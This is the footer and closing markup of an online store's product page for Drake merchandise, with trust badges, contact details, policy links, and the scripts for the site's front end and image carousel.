                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;13601 Lyon St, San Francisco, CA 94123, US<br /><strong>Our Warehouse</strong>: Building 8, Weixing Jiayuan, Changchun City, Baotou City, Jilin Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@drakemerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team has been designing high quality and beautiful products for every style. It is not only our mission to offer a variety of products, but also to create a comfortable and stylish experience for you to wear each day.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Drake Shop - Official Drake Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://drakemerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://drakemerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://drakemerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-25T08:12:20.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-25T08:12:20.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://drakemerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://drakemerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://drakemerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://drakemerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
